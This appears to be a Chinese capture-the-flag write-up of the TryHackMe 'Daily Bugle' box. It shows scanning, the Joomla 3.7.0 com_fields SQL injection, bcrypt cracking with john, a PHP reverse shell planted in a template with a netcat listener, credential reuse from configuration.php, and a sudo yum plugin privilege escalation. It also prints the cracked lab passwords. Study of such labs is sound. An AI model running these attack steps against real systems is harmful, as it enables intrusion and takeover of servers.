前言
- 通过 SQLi 破坏 Joomla CMS 账户,练习破解哈希值,利用 yum 提升权限。
部署
-
target machine : 10.10.223.218
-
attack machine: 10.11.61.123 (本机kali连接openVPN)
Nmap扫描
┌──(kali㉿kali)-[~/桌面/THM/Daily Bugle]
└─$ sudo nmap -Pn -sC -sV -T4 10.10.223.218
Starting Nmap 7.93 ( https://nmap.org ) at 2023-12-13 07:58 EST
Nmap scan report for 10.10.223.218
Host is up (0.26s latency).
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
| 2048 68ed7b197fed14e618986dc58830aae9 (RSA)
| 256 5cd682dab219e33799fb96820870ee9d (ECDSA)
|_ 256 d2a975cf2f1ef5444f0b13c20fd737cc (ED25519)
80/tcp open http Apache httpd 2.4.6 ((CentOS) PHP/5.6.40)
|_http-generator: Joomla! - Open Source Content Management
|_http-title: Home
| http-robots.txt: 15 disallowed entries
| /joomla/administrator/ /administrator/ /bin/ /cache/
| /cli/ /components/ /includes/ /installation/ /language/
|_/layouts/ /libraries/ /logs/ /modules/ /plugins/ /tmp/
|_http-server-header: Apache/2.4.6 (CentOS) PHP/5.6.40
3306/tcp open mysql MariaDB (unauthorized)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 21.43 seconds
-
由扫描结果可知,采用了 Joomla CMS ,
http://10.10.223.218/administrator/可能是后台登录系统,尝试访问:
目录扫描
gobuster dir -u url -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt --no-error
┌──(kali㉿kali)-[~/桌面/THM/Daily Bugle]
└─$ gobuster dir -u http://10.10.223.218 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt --no-error
===============================================================
Gobuster v3.4
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.223.218
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.4
[+] Timeout: 10s
===============================================================
2023/12/13 08:14:21 Starting gobuster in directory enumeration mode
===============================================================
/images (Status: 301) [Size: 236] [--> http://10.10.223.218/images/]
/templates (Status: 301) [Size: 239] [--> http://10.10.223.218/templates/]
/media (Status: 301) [Size: 235] [--> http://10.10.223.218/media/]
/modules (Status: 301) [Size: 237] [--> http://10.10.223.218/modules/]
/bin (Status: 301) [Size: 233] [--> http://10.10.223.218/bin/]
/plugins (Status: 301) [Size: 237] [--> http://10.10.223.218/plugins/]
/includes (Status: 301) [Size: 238] [--> http://10.10.223.218/includes/]
/language (Status: 301) [Size: 238] [--> http://10.10.223.218/language/]
/components (Status: 301) [Size: 240] [--> http://10.10.223.218/components/]
/cache (Status: 301) [Size: 235] [--> http://10.10.223.218/cache/]
/libraries (Status: 301) [Size: 239] [--> http://10.10.223.218/libraries/]
/tmp (Status: 301) [Size: 233] [--> http://10.10.223.218/tmp/]
/layouts (Status: 301) [Size: 237] [--> http://10.10.223.218/layouts/]
/administrator (Status: 301) [Size: 243] [--> http://10.10.223.218/administrator/]
/cli (Status: 301) [Size: 233] [--> http://10.10.223.218/cli/]
Progress: 220560 / 220561 (100.00%)
===============================================================
2023/12/13 10:03:00 Finished
===============================================================
Joomla扫描
-
漏洞扫描器 (JoomScan) 是一个开源项目,开发的目的是在 Joomla CMS 部署中自动执行漏洞检测和可靠性保证任务。 该工具在 Perl 中实现,可以无缝、轻松地扫描 Joomla 安装,同时以其轻量级和模块化架构留下最小的足迹。 它不仅可以检测已知的攻击性漏洞,还能够检测到许多可被攻击者利用来破坏系统的错误配置和管理员级别的缺陷。 此外,OWASP JoomScan 提供了一个用户友好的界面,并以文本和 HTML 格式编译最终报告,以便于使用和最小化报告开销。 OWASP JoomScan 包含在 Kali Linux 发行版中。
-
下载:
apt-get install joomscan -
扫描:
joomscan -u url
-
在线访问:
ip/language/en-GB/en-GB.xml
-
Joomla版本为3.7.0
Joomla相关exp及利用
-
Joomla! 3.7.0 - ‘com_fields’ SQL Injection

-
存在SQL注入漏洞

-
-
这里采用python脚本:
https://github.com/XiphosResearch/exploits/tree/master/Joomblah
- 获得
jonah,$2y$10$0veO/JSFh4389Lluc4Xya.dfy2MF.bZhz0jVMw.V.d3p12kBtZutm,猜测后者可能是密码,保存为hash.txt
- 获得
-
根据获得的信息查找hash加密方式:
https://hashcat.net/wiki/doku.php?id=example_hashes
John破解hash密码
john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt --format=Hash-Name
┌──(kali㉿kali)-[~/桌面/THM/Daily Bugle]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt --format=bcrypt
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
spiderman123 (?)
1g 0:00:24:35 DONE (2023-12-13 10:28) 0.000677g/s 31.74p/s 31.74c/s 31.74C/s thelma1..speciala
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
-
获得密码:
spiderman123 -
登录后台:
jonah:spiderman123
获取shell
-


选择模版并在index.php写入反向shell(利用php-reverse-shell.php):
-
监听:
┌──(kali㉿kali)-[~/桌面/THM/Daily Bugle] └─$ nc -nlvp 1234 listening on [any] 1234 ... -
访问
http://ip/templates/beez3/index.php:
-
获得shell:
┌──(kali㉿kali)-[~/桌面/THM/Daily Bugle] └─$ nc -nlvp 1234 listening on [any] 1234 ... connect to [10.11.61.123] from (UNKNOWN) [10.10.223.218] 58242 Linux dailybugle 3.10.0-1062.el7.x86_64 #1 SMP Wed Aug 7 18:08:02 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux 10:43:05 up 3:18, 0 users, load average: 0.00, 0.01, 0.05 USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT uid=48(apache) gid=48(apache) groups=48(apache) sh: no job control in this shell sh-4.2$ -
获取信息:
- 获取用户信息:
sh-4.2$ whoami whoami apache sh-4.2$ id id uid=48(apache) gid=48(apache) groups=48(apache) sh-4.2$ dir dir bin dev home lib64 mnt proc run srv tmp var boot etc lib media opt root sbin sys usr sh-4.2$ cd /home cd /home sh-4.2$ dir dir jjameson cd jjameson sh: cd: jjameson: Permission denied- 查看配置文件:
sh-4.2$ cd /var cd /var sh-4.2$ dir dir adm crash empty gopher lib lock mail opt run tmp yp cache db games kerberos local log nis preserve spool www sh-4.2$ cd www cd www sh-4.2$ dir dir cgi-bin html sh-4.2$ cd html cd html sh-4.2$ dir dir LICENSE.txt cli includes media tmp README.txt components index.php modules web.config.txt administrator configuration.php language plugins bin htaccess.txt layouts robots.txt cache images libraries templates cat configuration.php <?php class JConfig { public $offline = '0'; public $offline_message = 'This site is down for maintenance.<br />Please check back again soon.'; public $display_offline_message = '1'; public $offline_image = ''; public $sitename = 'The Daily Bugle'; public $editor = 'tinymce'; public $captcha = '0'; public $list_limit = '20'; public $access = '1'; public $debug = '0'; public $debug_lang = '0'; public $dbtype = 'mysqli'; public $host = 'localhost'; public $user = 'root'; public $password = 'nv5uz9r3ZEDzVjNu'; public $db = 'joomla'; ··· }sh-4.2$-
在配置文件中发现一个凭证
$password = 'nv5uz9r3ZEDzVjNu',尝试切换用户登录:cd /home dir jjameson cd jjameson dir user.txt
提权
-
切换稳定shell:
which python /usr/bin/python python -c "import pty ; pty.spawn('/bin/bash')" [jjameson@dailybugle ~]$ -
检查用户sudo权限:
[jjameson@dailybugle ~]$ sudo -l sudo -l Matching Defaults entries for jjameson on dailybugle: !visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin, env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS", env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE", env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES", env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE", env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY", secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin User jjameson may run the following commands on dailybugle: (ALL) NOPASSWD: /usr/bin/yum- 用户 jjameson可以以 sudo 身份运行 yum命令
-
┌──(kali㉿kali)-[~/桌面/THM/Daily Bugle] └─$ ssh jjameson@10.10.223.218 The authenticity of host '10.10.223.218 (10.10.223.218)' can't be established. ED25519 key fingerprint is SHA256:Gvd5jH4bP7HwPyB+lGcqZ+NhGxa7MKX4wXeWBvcBbBY. This key is not known by any other names. Are you sure you want to continue connecting (yes/no/[fingerprint])? yes Warning: Permanently added '10.10.223.218' (ED25519) to the list of known hosts. jjameson@10.10.223.218's password: Last login: Wed Dec 13 11:00:08 2023 [jjameson@dailybugle ~]$ TF=$(mktemp -d) [jjameson@dailybugle ~]$ cat >$TF/x<<EOF > [main] > plugins=1 > pluginpath=$TF > pluginconfpath=$TF > EOF [jjameson@dailybugle ~]$ cat >$TF/y.conf<<EOF > [main] > enabled=1 > EOF [jjameson@dailybugle ~]$ cat >$TF/y.py<<EOF > import os > import yum > from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE > requires_api_version='2.1' > def init_hook(conduit): > os.execl('/bin/sh','/bin/sh') > EOF [jjameson@dailybugle ~]$ sudo yum -c $TF/x --enableplugin=y 已加载插件:y 没有匹配 y 的插件 sh-4.2# ls user.txt sh-4.2# cd / sh-4.2# dir bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var sh-4.2# cd root sh-4.2# dir anaconda-ks.cfg root.txt
